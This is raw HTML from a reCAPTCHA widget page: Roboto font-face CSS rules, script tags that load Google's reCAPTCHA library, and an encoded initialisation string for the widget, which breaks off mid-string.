<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HtkWTEU-TbCUYsu9ZTVc7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HtkWTEU-TbCUYsu9ZTVc7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HtkWTEU-TbCUYsu9ZTVc7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bOMKGVwlzb8Obw50Ywr/DkW9UQsKVDi1Ww5vDvsKZwr/[base64]/T8ODw5LCo0PCv0sWbjArXUDDisKPwoTCsl8QW8OxAcOew4zDvMOPI8O7w7Y9LsOqwrclwo12wrfCvMKpKcKFwonDj8KCLMObw5/Dp8Ocw4fDumjDjzdqw5dwNcKPwqjCjsKRbMKEw5fDu8OyBzYgw6/[base64]/DqMK/wr/CkcOlPALCvMKDw5TDpGYFwp3CoWHDn8OJa8KHwrLCr8KQZz/DjGnCucKyAsKmwrzCqGhSw6LCs8OCw6NrD8KwNV/[base64]/[base64]/wrpXQFLChDPDt8KfTiFrw4x5w71Uw5Fsw5/CtcKwUMOVw6/CuMOZDQs7woM7w74RNsOcWkIhw4gLwqbCp8OVI1t+P8KQwqjDrcOrw7PCiDIcW8OMIcOfAgp7SjjDm1JJwq7DsMOpwr7Dn8Kaw4TDm8OpwrAfw4HCsTF3wokxSxNIQcKpw5jDmiPCtlzCoSlSwrTCjcOSP1XCoCVAL1bCqxLDp00Bw5plw4DDgsKTw5zDl1bDhsKqwq/CqcOsw7NdNMOwIcO1DBtWHHhVS8K2wpZNwqBNw5kXw7oJw7xCw5clw6jDmMO5Ai5QwoRsfh/DmcKYA8OQw5bCscKhH8OiOz/DnhHClMK8WSjCtcKWwp/Cn8OHT8ORUMO3FMKlYzHDmcKnYBAdwrxfHsOqw6QuwpXDmcKzGC5dwpoASMKNdMKdOhzDt0LDicKDB8O0csOfWsKkTFdxw4YDwq0aw4hYVMOOw7HCmmPDlsO/w4zCucKEw5zCrcKTw4PCuMO2w5nDljNEdE1kWMKMwrIoSVjCjRrDoATCoMKzOsKOw5gPecKEJ8KFfsKwYEt5A8OuIGlUChzCtgXDtBB6BcOZw4bDjsOgw6ZBGVrDnnwRworDoj/CsnJzwrrDtsKqHB7Dg2XCk8OQA0XDq1nCqMOBPsO1RcKYw67DisK1wr0Mw5rCuMO+YyLCmh7CjUvCgmVfw7fDokwVcnohF8OvTMKTw6PDkMKvMMOnwps3BMO6wpvDnsKgw7TDsMKVwrHClRLDnD/Cp09MHlzDsyTCsjbCjsODKMKge0QJO1HCscOyC1/Dg8OMw5rCg8OaLTIRwrnDozPDgcKJw5hcw7cCI8KQPMKXTsK6EzjDtHvCkMOMNHhZw6FZwrVUwqjCuXAxRxQUN8Ksw5JfRnbCgcOadMKkHsKNw74Qw6PCtg/CvlrDjw/DmsKXL8KoL29dNBloW8KjOsOQH8ONOUk5w6XDuGrDgcO8UsKIwovClcOywrRuaMKzwoDDuQjCscKXwq/Ckzduwpl4w5jCvcKjw5LCqH/DmT09wrHChcKqw6oCwpfDnxQQwrLCu1xdAMODGcOFw6k3w5tGw57CisOUNh1Uw7h5w4vCj1jDnVvDtUfDvXIOw4YhX8KQXDzDsUEyJkwGf8OXwpfDgxQ2w7HDisO4wo/DuWUBZn4ewrvCsV/Dh2t8NDpcHcKSwqQ9KcOzw5rChC0wGsO2wpnCvMKkYcOxBsOawohbcMOJAxMRT8Otw6HCnsKYwq9hw50ebXbCpgDDvcOTw7PCqcOMcBRFdDkkD2fCnnnClC/DujJ2wrLCjU/CtiDCssKiw70lw4UGE1EeJcOIwq7ClCU0wqHDv3NEwrbDoFZYw4Qgw6ddw48FwpTCusOJBsOkwrMHOmhlwpXCn3TCn8KME3JNw4/Dpw0bJsOcPyMaR0lbN8KKwqTDrsKAbsKdwoDDjQbDnFjCoTcIw57CsSbCnwrDpsOLIAIlwq3DhSPDmSTClMK3QSoVIsK1w65kJhbDk8KMw7fChMKRL8OWwp4yPBkVZRfCjhzCssOkOcKRUH7CnFxKNsKlwq5yw6RXw7XCocOlwrnCiMKHJcOwZQ/DpcOmw4fCokVJwo0pDMKHw51MeMOZb0zDqHbCiiwJIcKQW1fDusK4wpjCmxXDhnnClsO0ajJMw4vCjX/Cp1LDs2Nvc8OQG8OHAXbDkcK+woDDnMKjRzTCl00OJcKRSMOuwqAlwq/ChcOYHsOgw5nDlzTDoVzCiF5ScsKCanAYwo7Ci19ObcOIw6XCrnjCrH8wwqVNw74lEVPDtWvDtx/CvVTDnVbCkjTCssOrw5EIw7htwoLClHhFwqBSwp7CtHnCvcKSw77DgsKrTsOawqJtJDRcwp/[base64]/DvMOGUnY+HcKWw59cw7rCm1kLwrrDvsOEw6jChcOxwqLCg8KqGsKPw7tLw5wBwqNQw7/CijERw4DCjQzDtmbDkj57ScOkwr9tw54tD8OiwqrDmsKfSD/CgHkoVyzDqsOcPMKbwqbDjDrCp10OXcKDw7R5w6x2NC4kw5LDicONesOSC8OswolVwobCumfCiMKLDg7DlTrCicOFw71zHTrDjnZfwoItw6s/OGzDmsOuw69HcyvCmMO6UHXDhAY2w6PCpTzCnxPCuRE7w73DsTPDgUZmDlx0w4TCsyDCmcKxWg5mY8OyA0TCv8Oyw5PDsHLCrcKrXVF9w4dkwrNbWwTCng/DqsKWw4wpw6zDlxfDjl0kwpjDkQoeJ0Rgw5kKwoTDjMODw5EEw6Fab8OMfFMyAyoEWGzCtcKqw5hLwow9wqvCgsOoMMKwbsKRHzjClUTDgMOeSxgUOHtUw5pQJmDDkMORA8K/wrXDhQ7CksKCwrzDvsKOwpLDhR3Ch8KvdVXDh8Kcw7nDscK+w7HDgsOyOQjDnF3DisORw7vCgsOWQsKawo/DhRkNeTdFesOoXhBlKcKsRMOxTm4owofCpcO+NMKvAlRjwprDghxTwqFDOcOvw5nCi2tyw6V/EMOyw73CjcOowo/[base64]/ED9pNUfCscK5w65gTiYmOsOjwoTDgAHCqsO1Gm3CuBhYC2RKwpjCnRoFwqo5fGrCg8OCwoDCijLCux3DkwMow4DDtcKbw5IQw7BEXxfCk8O+w6PCjMOmX8OaXcOTw5tVwotre1/CkcKMw4zCoz00cHfCqMOWXcKBw5JuwonCkWBHMsOUHMKQSBzDnWkeIznDolTDocO8w4VDa8KzBsKVw4BjAcKzDcOlw73CnXHCl8O5w7oUP8OyUxZtF8ORw4/DpMOpwo/Cu3Vuw4hdwo3Cj14IGzJfw63DgSnDkG5OWiZUaR9hwqPCjitbKSRsWsKew7c8w5rCg8O+U8OAwpwbZ8KRT8OTa0lNwrLDgyPDmsKJwqDCrk/DmmrDrDI1ZhoDeSkUScOtwot0wqgFCDgpwqfCk2Rewq7CnCZfw5MJPnDDlhUTwpfDlMKUw716TFzCkDrCsMKIDcKpw7PDp0pmFsKAwpHDlMKRLGwfwrPCr8O9QsOTw4TDvT/DjRcUUcKmwp/DtMOpI8KTw